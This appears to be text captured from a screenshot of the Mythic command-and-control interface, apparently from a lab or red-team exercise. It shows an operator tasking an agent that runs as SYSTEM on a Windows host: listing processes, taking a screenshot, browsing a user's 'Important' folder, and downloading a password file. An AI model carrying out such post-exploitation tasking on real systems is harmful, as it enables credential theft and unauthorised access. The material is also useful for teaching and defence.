 Global Configurations Operational Views Create Components Services Reporting Operation Chimera Docs (mythic_admin) v2.2.8
Active Callbacks
table view filter with 'column:value'
Callback Host IP User Domain Last Checkin OS (arch) Description PID Agent
1 WORKSTATION5 192.168.2.5 SYSTEM WORKGROUP 15s Windows 10 Pro 1909 (10.0.18363.0) apollo agent with all command, except mimikatz stuff, bypassuac, and 3340
* (x64) link/unlink
SYSTEM@WORKSTATION5(Callback: 1)
+ ps_full
completed mythic_admin's task: 2 - at Fri Jul 02 2021 17:10:04
− screenshot 6748 x64
Finished Screencapture {"Architecture":"x64","PID":6748}. Click to view
completed mythic_admin's task: 3 - at Fri Jul 02 2021 17:10:19
+ ls C:\Users\AllCyber
completed mythic_admin's task: 4 - at Fri Jul 02 2021 17:11:05
+ ls C:\Users\AllCyber\Important
mythic_admin's comment:
I meant to do download here :/
completed mythic_admin's task: 5 - at Fri Jul 02 2021 17:13:24
+ ls C:\Users\AllCyber\Important\CoachMac-Password.txt
completed mythic_admin's task: 6 - at Fri Jul 02 2021 17:13:55
− download C:\Users\AllCyber\Important\CoachMac-Password.txt
Finished Downloading CoachMac-Password.txt. Click here to download
SYSTEM@WORKSTATION5(Callback:1) Submit Task